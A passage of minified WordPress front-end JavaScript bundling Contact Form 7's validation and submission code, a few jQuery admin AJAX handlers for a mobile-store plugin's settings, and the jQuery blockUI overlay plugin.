pple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();
jQuery(document).ready(function($){$(document).on('click','.mstore-delete-json-file',function(){var id=$(this).data('id');var nonce=$(this).data('nonce');$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_delete_json_file',id:id,nonce:nonce},success:function(result){if(result=='success'){location.reload();}}})
return false;})
$(document).on('blur','.mstore-update-limit-product',function(){var limit=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_limit_product',limit:limit},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-firebase-server-key',function(){var serverKey=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_firebase_server_key',serverKey:serverKey},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-new-order-title',function(){var title=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_new_order_title',title:title},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-new-order-message',function(){var message=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_new_order_message',message:message},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-status-order-title',function(){var title=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_status_order_title',title:title},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-status-order-message',function(){var message=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_status_order_message',message:message},success:function(result){if(result=='success'){}}})
return false;})});
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var 